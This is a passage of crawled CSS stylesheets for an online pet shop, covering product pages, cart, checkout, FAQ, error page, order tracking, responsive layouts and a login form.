    margin-bottom: 15px;
}
.shop-detail-content .shop-qty-box .quantity-control {
    margin-right: 15px;
    float: left;
}
.shop-detail-content .shop-qty-box .shop-cart-btn {
    float: left;
    text-align: center;
}
.shop-detail-content .shop-qty-box .shop-cart-btn .theme-btn {
    padding: 8px 30px;
    border-radius: 6px 6px;
    background-color: #f3f3f3 /*#d1d1d1*/;
    border-color: #f3f3f3;
    color: #222;
}
.detail-info .shop-buy-btn .theme-btn {
    padding: 12px 90px;
    border-radius: 4px 4px;
}
.shop-buy-btn{
    font-weight:bold;
}
.product-weight ul {
    margin-bottom: 10px;
}
.product-weight ul > li {
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}
.product-weight ul > li > a {
    background-color: #f3f3f3;
    font-size: 15px;
    color: #222;
    padding: 8px 12px;
    display: inline-block;
    border-radius: 5px;
}
.product-weight ul > li > a:hover,
.product-weight ul > li > a.active{
    background-color: #f7941d;
    color: #fff;
}
.pro-detail-tab {
    margin-top: 40px;
}
.pro-detail-tab .nav-tabs .nav-item .nav-link {
    font-size: 18px;
    font-family: 'Roboto Condensed', sans-serif;
    color: #222;
    padding: 12px 30px;
}
.pro-detail-tab .nav-tabs {
    border: 0px;
}
.pro-detail-tab .nav-tabs .nav-item .nav-link.active {
    background-color: #f7941d;
    border-color: #f7941d #f7941d #f7941d;
    color: #fff;
}
.pro-detail-tab .tab-content {
    padding: 30px 30px;
    border-radius: 0px 0px 6px 6px;
    border: 1px solid #eee;
}
.pro-detail-tab-content .theme-description {
    margin-bottom: 15px;
}
.pro-detail-tab-content .theme-description:last-child {
    margin-bottom: 0px;
}
.review-ratting-box .product-ratting > i {
    margin-right: 4px;
    color: #d0d0d0;
    font-size: 14px;
}
.review-ratting-box .product-ratting > i.ratting-active {
    color: #f7941d;
}
.related-product-area {
    padding-bottom: 80px;
}
.related-product-area .page-title {
    margin-bottom: 0px;
}
.related-product-slider .owl-nav {
    display: none;
}
.related-product-slider .owl-dots {
    margin-top: 15px;
    text-align: center;
}
.delivery-box{
    padding:10px;
    background:#f3f3f3;
}
.delivery-box strong{

    font-size:20px;
}
.delivery-box li{
    padding:5px 0;
}
/* shop detail page css */
/* contact css */
.contact-area .contact-box {
    margin-top: 30px;
}
.contact-box .contact-box-ico {
    height: 60px;
    width: 60px;
    font-size: 22px;
    background-color: #f3f3f3;
    border-radius: 100%;
    text-align: center;
    line-height: 60px;
    margin: 0px auto 15px;
}
.contact-box .theme-title {
    margin-bottom: 4px;
}
.contact-form-area {
    border-top: 1px solid #eee;
}
.contact-form-area .contact-box-form {
    box-shadow: 0px 0px 15px #eee;
    padding: 10px 30px 30px 30px;
    border-radius: 8px 8px;
    margin-top: 30px;
}
.contact-map-area {
    box-shadow: 0px 0px 15px #eee;
    padding: 30px 30px;
    border-radius: 8px 8px;
    margin-top: 30px;
}
.contact-map-area .contact-map-box iframe {
    width: 100%;
    border: 0px;
}
.contact-box-form .theme-input-box {
    margin-top: 20px;
}
.contact-box-form .theme-input-box > i {
    font-size: 18px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
    left: 15px;
    color: #222;
    display: none;
}
/* contact css */
/* cart css */
.shopping-cart-table table,
.theme-table table {
    width: 100%;
    border: 1px solid #eee;
}
.cart-pro-box .cart-pro-img img {
    max-height: 65px;
    display: block;
    margin: 0px auto 12px;
}
.shopping-cart-table table > thead > tr > th,
.theme-table table > thead > tr > th {
    font-size: 20px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
    color: #222;
    margin-bottom: 4px;
    background-color: #f3f3f3;
    padding: 15px 15px;
    text-align: center;
}
.shopping-cart-table table > tbody > tr > td,
.theme-table table > tbody > tr > td {
    text-align: center;
    font-size: 16px;
    color: #222;
    padding: 15px 15px;
    border-bottom: 1px solid #eee;
    vertical-align: middle;
}
.shopping-cart-table table > tbody > tr:last-child > td,
.theme-table table > tbody > tr:last-child > td {
    border-bottom: 0px;
}
.cart-pro-box span {
    font-weight: 500;
}
.shopping-cart-table table > tbody > tr > td  .cart-tras-btn,
.theme-table table > tbody > tr > td  .cart-tras-btn {
    background-color: #f3f3f3;
    border: 1px solid #f3f3f3;
    font-size: 17px;
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 36px;
    border-radius: 4px 4px;
    cursor: pointer;
    outline: 0;
}
.shopping-cart-table table > tbody > tr > td .cart-subtotal,
.theme-table table > tbody > tr > td > .cart-subtotal {
    font-weight: 600;
    color: #f7941d;
}
.shopping-cart-table table > tbody > tr > td .cart-pro-box span,
.theme-table table > tbody > tr > td .cart-pro-box span > {
    font-weight: 500;
}
.shopping-cart-table table > tbody > tr > td .quantity-control {
    margin: 0px auto;
}
.shopping-cart-area .shopping-cart-footer {
    border: 1px solid #eee;
    border-top: 0px;
    padding: 0px 20px 20px;
}
.shopping-cart-area .shopping-cart-footer .shopping-cart-btn {
    margin-top: 20px;
}
.shopping-cart-box.widget-box .widget {
    margin-top: 0px;
}
.shopping-cart-box.widget-box .widget .subtotal-content ul {
    border-bottom: 1px solid #eee;
    margin: 0px -15px 20px;
    padding: 0px 15px 20px;
}
.shopping-cart-box.widget-box .widget .subtotal-content .subtotal-content-box ul:last-child {
    margin-bottom: 0px;
}
.shopping-cart-box.widget-box .widget .subtotal-content ul li {
    font-size: 15px;
    color: #222;
    padding-bottom: 8px;
}
.shopping-cart-box.widget-box .widget .subtotal-content ul li:last-child {
    padding-bottom: 0px;
}
.shopping-cart-box.widget-box .widget .subtotal-content ul li div {
    font-weight: 500;
    color: #f7941d;
    float: right;
}
.shopping-cart-area .subtotal-btn {
    margin-top: 15px;
}
.wishlist-product-area .cart-pro-box {
    display: table;
    width: 100%;
}
.wishlist-product-area .cart-pro-box > div {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
}
.wishlist-product-area .cart-pro-box > .cart-pro-content {
    padding-left: 8px;
}
.wishlist-product-area .cart-pro-box > .cart-pro-img {
    width: 80px;
}
.theme-table table > tbody > tr > td.pro-stock {
    font-weight: 600;
    color: #008000;
    text-transform: uppercase;
}
.theme-table table > tbody > tr > td.out-stock {
    color: #d80505;
}
/* cart css */
/* checout css */
.checout-area .checkout-title .theme-title {
    background-color: #f3f3f3;
    padding: 15px 20px;
    margin: 0px;
}
.checout-area .checkout-fom-box {
    padding: 0px 20px 20px;
    border: 1px solid #eee;
}
.checout-area .theme-input-box {
    margin-top: 20px;
}
.checkout-fom-box .checkout-checkbox,
.checkout-fom-box .checkout-radio-box {
    margin-top: 20px;
}
.checkout-fom-box .checkout-checkbox .custom-control,
.checkout-fom-box .checkout-radio-box .custom-control {
    margin-top: 10px;
}
.checout-area .checkout-fom-box .theme-title-box {
    background-color: #f3f3f3;
    padding: 15px 20px;
    margin: 20px -20px 0px;
}
.checkout-fom-box .checkout-btn {
    margin-top: 25px;
}
.checkout-fom-box .checkout-btn .theme-btn {
    width: 100%;
}
.coupon-code-box {
    margin-top: 20px;
}
.coupon-code-box .theme-input-box {
    margin: 0px;
}
.coupon-code-box .theme-input-box .form-control {
    padding: 15px 135px 15px 15px;
}
.coupon-code-box .theme-input-box .theme-btn {
    position: absolute;
    top: 7px;
    right: 7px;
    padding: 8px 25px;
}
.checout-area .shopping-cart-box.widget-box .widget .subtotal-content .subtotal-content-box ul:last-child {
    padding-bottom: 0px;
    border: 0px;
}
/* checout css */
/* search css */
.search-page-area .search-page-box {
    background-color: #f3f3f3;
    padding: 60px 60px;
    border-radius: 8px 8px;
}
.search-page-box h2 {
    font-size: 30px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 400;
    color: #222;
    margin-bottom: 18px;
}
.search-page-box h2 > b {
    color: #f7941d;
    font-weight: 600;
}
.search-page-box .search-page-input .theme-input-box .form-control {
    padding: 15px 162px 15px 15px;
}
.search-page-box .search-page-input .theme-input-box .theme-btn {
    position: absolute;
    top: 5px;
    right: 5px;
    padding: 10px 40px;
}
/* search css */
/* page content css */
.page-content-box .theme-title {
    font-size: 24px;
    margin-bottom: 12px;
}
.page-content-box .theme-description {
    margin-bottom: 15px;
}
.page-content-box .theme-description:last-child {
    margin-bottom: 0px;
}
.page-content .page-content-box {
    margin-bottom: 20px;
}
.page-content .page-content-box:last-child {
    margin-bottom: 0px;
}
.page-content-list {
    margin-left: 35px;
}
.page-content-list li {
    font-size: 16px;
    color: #222;
    margin: 0px;
    font-weight: 500;
    padding-bottom: 8px;
    list-style: circle;
}
.page-content-list li:last-child {
    padding-bottom: 0px;
}
/* page content css */
/* faq css */
.faq-box-main .faq-box-inner {
    margin-bottom: 30px;
}
.faq-box .faq-box-list {
    border: 1px solid #eee;
    margin-bottom: 20px;
}
.faq-box .faq-box-list:last-child {
    margin-bottom: 0px;
}
.faq-box .faq-box-list a {
    background-color: #f3f3f3;
    display: block;
    padding: 15px 50px 15px 15px;
    font-size: 20px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
    color: #222;
    position: relative;
}
.faq-box .faq-box-list a.active {
    background-color: #f7941d;
    color: #fff;
}
.faq-box .faq-box-list a > i {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
    right: 15px;
}
.faq-box .faq-box-list a.active > i::before {
    content: "\f068";
}
.faq-box .faq-box-list .content {
    padding: 20px 20px;
    display: none;
}
.faq-box .faq-box-list .content p {
    font-size: 16px;
    max-width: 600px;
    margin: 0px auto;
    color: #666;
}
.faq-page-area .faq-service-box{
    margin-bottom: 20px;
}
.faq-page-area .faq-service-box:last-child{
    margin-bottom: 0px;
}
.faq-service-box h2 {
    font-size: 32px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
    color: #222;
    margin-bottom: 8px;
}
.faq-service-box .theme-description {
    margin-bottom: 12px;
}
.faq-service-box .faq-list{
    margin-left: 20px;
}
.faq-service-box .faq-list li {
    font-size: 16px;
    color: #222;
    font-weight: 500;
    margin-bottom: 8px;
    list-style: disc;
}
.faq-service-box .faq-list li:last-child {
    margin-bottom: 0px;
}
.faq-page-area .faq-service-box .faq-call p {
    font-size: 24px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
    color: #f7941d;
    margin-bottom: 0px;
}
/* faq css */
/* page not found css */
.content-page .content-404 {
    padding-top: 80px;
    padding-bottom: 100px;
    position: relative;
    z-index: 1;
}
.content-404 .title-404 {
    font-size: 140px;
    margin-bottom: 0px;
    font-weight: 600;
    font-family: 'Roboto Condensed', sans-serif;
    font-style: italic;
}
.content-404 .page-title {
    font-size: 30px;
    font-weight: 600;
    font-family: 'Roboto Condensed', sans-serif;
    margin-bottom: 8px;
}
.content-404 .sub-title {
    color: #666;
    font-size: 14px;
}
.content-404 .sub-link {
    color: #666;
    font-size: 15px;
}
.content-404 .sub-link a {
    color: #f7941d;
}
.content-404 .search {
    position: relative;
    max-width: 560px;
    margin: 0 auto;
    margin-top: 25px;
}
.theme-input-box .page-serach-btn {
    background-color: #f7941d;
    border: 1px solid #f7941d;
    height: 47px;
    width: 47px;
    color: #fff;
    position: absolute;
    top: 0px;
    right: 0px;
    font-size: 18px;
    cursor: pointer;
    outline: 0;
}
.content-page .error-images {
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    text-align: center;
    opacity: .6;
}
.error-images img {
    max-height: 380px;
}
/* page not found css */
/* order tracking css */
.order-tracking-box {
    border: 1px solid #eee;
    box-shadow: 0px 0px 15px #eee;
    border-radius: 8px 8px;
    padding: 30px 30px;
}
.order-tracking-box .order-tracking-header {
    width: 100%;
    display: table;
}
.order-tracking-box .order-tracking-header > div {
    display: table-cell;
    vertical-align: middle;
}
.order-tracking-header .order-tracking-img {
    width: 60px;
}
.order-tracking-box .order-tracking-header > .order-tracking-content {
    padding-left: 20px;
}
.order-tracking-box .order-tracking-header .theme-description {
    margin-bottom: 3px;
}
.order-tracking-box .order-tracking-header h2 {
    font-size: 22px;
    color: #f7941d;
    margin: 0px;
}
.order-tracking-chart {
    position: relative;
    margin: 30px -15px 0px;
    display: inline-block;
    width: calc(100% - -30px);
}
.order-tracking-chart::before {
    content: "";
    height: 4px;
    width: calc(100% - 30px);
    background-color: #f3f3f3;
    position: absolute;
    top: 0px;
    left: 0px;
    margin: 0px 15px;
}
.order-tracking-chart::after {
    content: "";
    height: 4px;
    width: calc(33.33% - 0px);
    background-color: #f7941d;
    position: absolute;
    top: 0px;
    left: 0px;
    margin: 0px 15px;
}
.order-tracking-chart > .order-tracking-chart-box {
    width: calc(33.33% - 30px);
    float: left;
    text-align: center;
    padding: 0px 15px;
    position: relative;
    padding-top: 30px;
    background-color: #f3f3f3;
    margin: 30px 15px 0px;
    height: 130px;
}
.order-tracking-chart > .order-tracking-chart-box.active::before {
    content: "";
    height: 20px;
    width: 20px;
    background-color: #f7941d;
    border-radius: 100%;
    position: absolute;
    top: -40px;
    left: -2px;
}
/* order tracking css */
/* color switcher */
.switch-button {
    position: fixed;
    top: 29%;
    right: 0;
    width: 50px;
    height: 50px;
    line-height: 58px;
    text-align: center;
    z-index: 99;
    background: #f7941d;
    color: transparent;
    -webkit-text-stroke: 1px #fff;
    cursor: pointer;
    box-shadow: 0 0 10px rgba(0, 0, 0, .2);
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}
.switch-button.hide {
    right: -100%;
}
.switch-button i {
    font-size: 23px;
}
.switched-styles {
    position: fixed;
    top: 29%;
    right: -100%;
    width: 240px;
    z-index: 99;
    background: #fff;
    color: #fff;
    border-radius: 4px 0 0 4px;
    padding: 16px;
    box-shadow: 0 0 10px #ccc;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}
.switched-styles.show {
    right: 0;
}
.switched-styles h4 {
    display: inline-block;
    color: #222;
    font-size: 14px;
    letter-spacing: .5px;
    line-height: 1;
    font-weight: 600;
    padding: 6px 0;
    border-bottom: 1px solid #eee;
    text-transform: uppercase;
    margin: 0;
    margin-bottom: 20px;
}
.switched-styles ul {
    margin-bottom: 0;
}
.switched-styles ul li {
    display: inline-block;
    cursor: pointer;
    height: 28px;
    width: 38px;
    border-radius: 14px 0;
    margin: 4px 5px;
}
.switched-styles ul li[data-color="orange"] {
    background-color: #f7941d;
}
.switched-styles ul li[data-color="pink"] {
    background-color: #e65f78;
}
.switched-styles ul li[data-color="gold"] {
    background-color: #c79864;
}
.switched-styles ul li[data-color="green"] {
    background-color: #31b164;
}
.switched-styles ul li[data-color="light-blue"] {
    background-color: #37b8df;
}
.switched-styles ul li[data-color="blue"] {
    background-color: #3b87ca;
}
.switched-styles ul li[data-color="purble"] {
    background-color: #9644e2;
}
.switched-styles ul li[data-color="rose"] {
    background-color: #d367cc;
}
.switched-styles .hide-button {
    position: absolute;
    top: 2px;
    right: 10px;
    font-size: 30px;
    cursor: pointer;
    color: #222;
}
/* color switcher */
/* footer css */
.footer-dog-images > .footer-dog-box {
    display: inline-block;
}
.footer-main .footer-top {
    padding: 50px 0px 80px;
    background-image: url(../images/background.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center bottom;
}
.footer-main .footer-top .footer-box {
    margin-top: 30px;
}
.footer-title .theme-title {
    margin-bottom: 15px;
    text-transform: uppercase;
    font-size: 18px;
}
.footer-title .theme-title > i {
    margin-right: 5px;
    color: #f7941d;
}
.footer-logo p {
    font-size: 16px;
    margin: 0px;
}
.footer-logo img {
    max-height: 46px;
}
.footer-content ul li {
    position: relative;
    padding-bottom: 8px;
    padding-left: 28px;
}
.footer-content ul li:last-child {
    padding-bottom: 0px;
}
.footer-content ul li > a {
    color: #666;
    text-decoration: none;
    display: inline-block;
}
.footer-content ul li > a > i {
    position: absolute;
    top: 2px;
    left: 0px;
    color: #f7941d;
}
.footer-content ul li > a:hover{
    color: #f7941d;
}
.footer-newsletter {
    position: relative;
    margin-top: 12px;
}
.footer-newsletter .form-control {
    border: 1px solid #eee;
    font-size: 15px;
    color: #666;
    padding: 12px 15px;
    box-shadow: none;
    outline: 0;
}
.footer-newsletter .subscribe-btn {
    background-color: #f7941d;
    border: 1px solid #f7941d;
    color: #fff;
    font-size: 16px;
    padding: 10.5px 20px;
    position: absolute;
    top: 0px;
    right: 0px;
    cursor: pointer;
}
.social-media-box > .social-icon > li {
    padding: 0px;
    height: 40px;
    width: 40px;
    float: left;
    background-color: #fff;
    margin-right: 12px;
    margin-top: 12px;
    text-align: center;
}
.social-media-box > .social-icon > li > a {
    display: block;
    text-align: center;
    line-height: 40px;
    transition: all 0.5s;
}
.social-media-box > .social-icon > li > a:hover{
    background-color: #f7941d;
    color: #fff;
}
.social-media-box > .social-icon > li > a:hover > i{
    color: #fff;   
}
.social-media-box > .social-icon > li > a > i {
    position: static;
}
.footer-copyright {
    /* border-top: 2px solid #eee; */
    padding: 15px 0px;
}
.footer-copyright .copyright-box p {
    font-size: 15px;
    margin: 6px 0px;
    color: #666;
}
.payment-box .payment-card-ico {
  /*  background-image: url(../images/card-icons.png);*/
    min-height: 34px;
    background-repeat: no-repeat;
    background-position: right;
    background-size: 250px;
}
/* footer css */
/* keyframe css */
@keyframes slide-down {
    0% {
        opacity: 0;
        transform: translateY(-100%);
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -o-transform: translateY(-100%);
    }

    100% {
        opacity: 0.9;
        transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
    }
}
/* keyframe css */



.pro-detail-tab-content ul ,.page-content-box ul{
    list-style-type: disc;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 40px;
    
}
.pro-detail-tab-content ul li, .page-content-box ul li{
    LIST-STYLE: DISC;
}

--- FILE ---
content_type: text/css
request_url: https://zoo-lapki.ru/template/css/responsive.css
body_size: 1739
content:
@media screen and (max-width: 479px){
    .page-title h2 {
        font-size: 30px;
    }
    .page-paddings, 
    .page-background {
        padding: 50px 0px;
    }
    .header-main .header-top {
        padding: 12px 0px 18px;
    }
    .header-top .row > .col-xl-6:first-child {
        display: none;
    }
    .header-top-right > ul {
        float: none;
        text-align: center;
    }
    .header-top-left > ul > li, 
    .header-top-right > ul > li {
        float: none;
        display: inline-block;
    }
    .header-logo span.theme-logo {
        width: 125px;
    }
    .header-main .header-bottom .header-right-btn {
        position: absolute;
        top: 10px;
        right: 15px;
    }
    .header-right-btn > ul > li > a{
        padding: 5px 8px;
    }
    .header-main-menu .bg-light {
        position: relative;
    }
    .header-main-menu .bg-light .navbar-toggler {
        width: 100%;
        text-align: right;
        font-size: 20px;
        border: 0px;
        background-color: #f3f3f3;
        padding: 10px 15px;
        color: #000;
        border-radius: 0px;
    }
    .header-main-menu .bg-light .navbar-toggler:focus {
        outline: 0;
    }
    .header-right-btn > ul > li .search-dropdown.search-active {
        width: 213px;
    }
    .nav.nav-tabs.pet-tab-box .nav-item {
        width: calc(100% - 30px);
        margin-bottom: 30px;
    }
    .nav.nav-tabs.pet-tab-box .nav-item:last-child {
        margin-bottom: 0px;
    }
    .theme-slide-box {
        width: 100%;
        right: -100%;
    }
    .slide-content-footer > ul > li .theme-btn {
        padding: 12px 22px;
    }
    .banner-box .banner-description > h2 {
        font-size: 36px;
        margin: 0px;
    }
    .banner-box .banner-description > span {
        margin: 0px;
    }
    .furry-friend-box {
        padding: 30px 0px;
    }
    .furry-friend-box > .furry-friend-img {
        text-align: center;
    }
    .furry-friend-box > .furry-friend-img, 
    .furry-friend-box .furry-friend-content {
        width: 100%;
        display: block;
    }
    .furry-friend-box .furry-friend-content{
        margin-top: 30px;
    }
}
@media screen and (max-width: 575px){
    .slider-area .owl-nav button{
        display: none;
    }
    .pet-shop-shopping-area .pet-shop-shopping-main .pet-shop-shopping-box {
        width: 100%;
        display: block;
    }
    .pet-shop-shopping-area .pet-shop-shopping-main {
        height: auto;
        padding: 60px 15px;
    }
    .footer-dog-images > .footer-dog-box:nth-last-child(n+3) {
        display: none;
    }
    .footer-copyright {
        text-align: center;
    }
    .payment-box .payment-card-ico {
        background-position: center center;
    }
    .shop-detail-box-area .shop-pro-main {
        display: block;
    }
    .shop-pro-main .shop-pro-thumbnail, 
    .shop-pro-main .shop-pro-images {
        float: none;
        padding: 0px;
    }
    .shop-pro-thumbnail > ul > li {
        width: 20%;
        float: left;
        margin-right: 15px;
    }
    .shop-pro-thumbnail > ul > li:last-child{
        margin-right: 0px;
    }
    .shopping-cart-area .shopping-cart-footer .shopping-cart-btn {
        text-align: center !important;
    }
    .shop-product-box.shop-product-listing .product-box > div {
        display: block;
        width: 100%;
    }
}
@media screen and (max-width: 767px) and (min-width: 480px){
    .header-bottom > .container > .row {
        position: relative;
    }
    .header-bottom > .container > .row > div{
        position: static;
    }
    .header-main .header-bottom .header-right-btn {
        position: absolute;
        top: 4px;
        right: 90px;
    }
    .header-main .header-bottom .header-main-menu .navbar-toggler {
        position: absolute;
        top: -42px;
        right: 0px;
        background-color: #f3f3f3;
        border: 0px;
        outline: 0px;
        padding: 6px 15px;
    }
    .nav.nav-tabs.pet-tab-box .nav-item {
        width: calc(50% - 30px);
        margin-bottom: 30px;
    }
    .our-service-area .row > div {
        max-width: 50%;
    }
    .ps-column-width {
        max-width: 50%;
    }
}
@media screen and (max-width: 767px) and (min-width: 575px){
    .furry-friend-box {
        padding: 15px 15px;
    }
    .furry-friend-box > .furry-friend-img,
    .furry-friend-box .furry-friend-content {
        width: 100%;
        display: block;
        padding: 0px;
    }
    .furry-friend-box > .furry-friend-img {
        margin-bottom: 15px;
        text-align: center;
    }
    .pet-shop-shopping-area .pet-shop-shopping-main {
        height: auto;
        display: block;
        padding: 60px 0px;
    }
    .pet-shop-shopping-area .pet-shop-shopping-main .pet-shop-shopping-box {
        width: 100%;
        display: block;
    }
    .footer-dog-images > .footer-dog-box:nth-last-child(n+4) {
        display: none;
    }
    .footer-copyright {
        text-align: center;
    }
    .payment-box .payment-card-ico {
        background-position: center;
        margin-top: 8px;
    }
}
@media screen and (max-width: 767px){
    .slider-box-area .slider-banner-img{
        display: none;
    }
    .slider-area .banner-slider {
        height: auto;
        display: block;
        padding: 100px 0px;
    }
    .slider-area .banner-slider .banner-box .container > .row > div {
        width: 100%;
        display: block;
        max-width: 100%;
    }
    .slider-area .banner-slider .banner-box .container > .row > div:last-child,
    .slider-area .owl-nav button {
        display: none;
    }
    .slider-area .banner-slider .banner-box .banner-slide-images {
        margin-top: 50px;
    }
    .slider-area .banner-slider .banner-box .banner-slide-images img {
        max-height: 280px;
        display: block;
        margin: 0px auto;
    }
    .header-main .header-top {
        padding: 12px 0px 18px;
    }
    .header-top-left > ul > li, .header-top-right > ul > li {
        display: inline-block;
        float: none;
    }
    .header-top .row > .col-xl-6:first-child {
        display: none;
    }
    .header-top-left > ul, 
    .header-top-right > ul {
        text-align: center;
        float: none;
    }
    .header-main .header-bottom {
        position: relative;
    }
    .header-main .header-bottom.fixed-header {
        position: fixed;
    }
    .header-bottom > .container > .row > div {
        position: static;
    }
    .header-main-menu .bg-light .navbar-collapse {
        position: absolute;
        top: 100%;
        left: 0px;
        right: 0px;
        background-color: #fff;
        border: 1px solid #eee;
        z-index: 9;
    }
    .about-us-area .row > div {
        width: 100%;
        display: block;
        max-width: 100%;
    }
    .about-images img {
        max-width: 250px;
        display: block;
    }
}
@media screen and (max-width: 991px) and (min-width: 768px){
    .header-top {
        padding: 12px 0px 24px;
    }
    .header-top-left > ul > li > a, 
    .header-top-right > ul > li > a {
        font-size: 14px;
    }
    .header-bottom > .container > .row {
        position: relative;
    }
    .header-bottom > .container > .row > div {
        position: static;
    }
    .header-main-menu .bg-light {
        position: static;
    }
    .header-bottom > .container > .row .header-right-btn {
        position: absolute;
        top: 0px;
        right: 94px;
    }
    .header-main-menu .bg-light .navbar-toggler {
        background-color: #f3f3f3;
        border: 0px;
        outline: 0px;
        padding: 6px 15px;
        position: absolute;
        top: 0px;
        right: 15px;
    }
    .header-main-menu .bg-light .navbar-collapse {
        position: absolute;
        top: 100%;
        left: 0px;
        right: 0px;
        background-color: #fff;
        z-index: 9;
        width: 100%;
        border: 1px solid #eee;
    }
    .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item {
        float: left;
        width: auto;
    }
    .slider-area .banner-slider {
        height: auto;
        padding: 100px 0px;
    }
    .slider-area .owl-nav button{
        display: none;
    }
    .banner-box .banner-description > h2 {
        font-size: 44px;
    }
    .slider-box-area .slider-banner-img{
        display: none;
    }
    .pet-shop-shopping-area .pet-shop-shopping-main .pet-shop-shopping-box {
        padding: 0px 15px;
    }
    .nav.nav-tabs.pet-tab-box .nav-item {
        width: calc(33.33% - 30px);
        margin-bottom: 30px;
    }
    .product-filter > ul > li > .product-filter-dropdown{
        padding: 8px 2px;
    }
    .footer-dog-images > .footer-dog-box:nth-last-child(n+5) {
        display: none;
    }
    .shop-detail-box-area .shop-pro-main {
        display: block;
    }
    .shop-pro-main .shop-pro-thumbnail, 
    .shop-pro-main .shop-pro-images {
        float: none;
        padding: 0px;
    }
    .shop-pro-thumbnail > ul > li {
        width: 20%;
        float: left;
        margin-right: 15px;
    }
    .shop-pro-thumbnail > ul > li:last-child{
        margin-right: 0px;
    }
    .shop-product-box.shop-product-listing .product-box > div {
        display: block;
        width: 100%;
    }
}
@media screen and (max-width: 1199px) and (min-width: 991px){
    .header-right-btn > ul > li > a {
        padding: 5px 10px;
    }
    .footer-dog-images > .footer-dog-box:nth-last-child(n+7) {
        display: none;
    }
}
@media screen and (max-width: 991px){
    .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-dropdown {
        transform: none;
        visibility: visible;
        opacity: 1;
        border: 0px;
        background-color: #f3f3f3;
        margin: 0px 15px 0px;
        position: static;
        width: calc(100% - 30px);
        display: none;
    }
    .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link.dropdown-active~.nav-dropdown {
        display: block;
    }
    .header-main-menu .bg-light .navbar-collapse{
        max-height: 360px;
        overflow-y: auto;
    }
    .shopping-cart-box .shopping-cart-table,
    .whislist-pro-box .theme-table {
        overflow-x: auto;
    }
    .shopping-cart-box .shopping-cart-table table {
        width: 768px;
    }
    .whislist-pro-box .theme-table table{
        width: 991px;
    }
    .shopping-cart-area .shopping-cart-footer .shopping-cart-btn .theme-btn {
        padding: 12px 18px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zoo-lapki.ru/template/css/login.css
body_size: 724
content:
.user-login-area {
    position: relative;
    min-height: 100vh;
    background-color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
}
.user-login-area .container {
    position: relative;
    width: 800px;
    height: 500px;
    background: #fff;
    border: 1px solid #eee;
    /* box-shadow: 0px 0px 15px #ccc; */
    border-radius: 8px 8px;
    overflow: hidden;
    border: 4px solid #eee;
}
.user-login-area .container .user {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
}
.login-logo{
  margin-bottom: 20px;
  text-align: center;
}
.login-logo img {
    max-width: 150px;
}
.user-login-area .container .user .formBx form {
    width: 100%;
}
.user-login-area .container .user .imgBx {
  position: relative;
  width: 50%;
  height: 100%;
  background: #ff0;
  transition: 0.5s;
}
.user-login-area .container .user .imgBx img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.user-login-area .container .user .formBx {
  position: relative;
  width: 50%;
  height: 100%;
  background: #fff;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 40px;
  transition: 0.5s;
}
.user-login-area .container .user .formBx form h2 {
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 2px;
  text-align: center;
  width: 100%;
  margin-bottom: 10px;
  color: #555;
}
.user-login-area .theme-input-box {
    margin-top: 15px;
}
.user-login-area .theme-input-box .theme-btn {
    width: 100%;
    padding: 10px 15px;
}
.user-login-area .container .user .formBx form .signup {
    position: relative;
    margin-top: 20px;
    font-size: 12px;
    letter-spacing: 1px;
    color: #000;
    text-transform: uppercase;
    font-weight: 600;
}
.user-login-area .container .user .formBx form .signup a {
    font-weight: 600;
    text-decoration: none;
    color: #f7941d;
}
.user-login-area .container .signupBx {
  pointer-events: none;
}
.user-login-area .container.active .signupBx {
  pointer-events: initial;
}
.user-login-area .container .signupBx .formBx {
  left: 100%;
}
.user-login-area .container.active .signupBx .formBx {
  left: 0;
}
.user-login-area .container .signupBx .imgBx {
  left: -100%;
}
.user-login-area .container.active .signupBx .imgBx {
  left: 0%;
}
.user-login-area .container .signinBx .formBx {
  left: 0%;
}
.user-login-area .container.active .signinBx .formBx {
  left: 100%;
}
.user-login-area .container .signinBx .imgBx {
  left: 0%;
}
.user-login-area .container.active .signinBx .imgBx {
  left: -100%;
}
@media (max-width: 991px) {
  .user-login-area .container {
    max-width: 400px;
  }
  .user-login-area .container .imgBx {
    display: none;
  }
  .user-login-area .container .user .formBx {
    width: 100%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://zoo-lapki.ru/template/css/color/theme-blue.css
body_size: 1181
content:
.theme-blue .header-top{
